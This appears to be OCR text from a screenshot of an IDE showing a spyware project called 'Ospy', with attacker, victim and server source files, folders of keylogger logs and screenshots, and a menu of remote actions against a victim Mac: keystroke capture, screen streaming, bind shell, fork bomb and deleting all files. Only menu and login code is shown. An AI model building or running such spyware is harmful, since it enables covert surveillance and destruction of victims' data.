 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Victim_main.c
Attacker_main.c
Ospy
Attacker_side
Ospy
ilan
ori_mac_mini
keylogger_history
keylogger_0150b556563d85...
keylogger_045d63df313c702...
keylogger_199c8ea37a6a4dd...
keylogger_495e2be6e091e3...
keylogger_6b60cb15e70e8c6...
screenshots
screenshot_00c3f36f41c3d6...
screenshot_2ac776c1549df6...
screenshot_54068c9c14b59...
screenshot_98e1b93702dc73...
screenshot_a4105de9291921...
license_key.txt
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
base64.h
base64.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
start_menu.h
start_menu.c
utilities.h
utilities.c
Filter
55
56 // welcome page - entering the attacker to Ospy
57 do {
58 print_large_banner();
59 print_entering_menu();
60
61 printf("\033[35;1m-> \033[0m");
62 flush_stdin();
63 attacker_input = getchar();
64
65 switch (attacker_input) {
66 case '1':
67 if(log_in_attacker() == ENTERING_ACTION_SUCCESS)
68 left_welcome_page = true;
69 break;
70 case '2':
71 register_attacker();
72 break;
73 case '3':
74 buy_license_key();
75 break;
76 default:
77 printf("\n[\033[31;1m-\033[0m] \033[31;1mInvalid input\033[0m\n");
78 sleep(1);
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
-> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Screen stream path : /Users/oririnat/Desktop/Ospy/Attacker_side/Ospy/ori_mac_mini/screenshots
Running... CPU 5% Memory 1.0M
f main Tabs: 4 Line 40, Column 24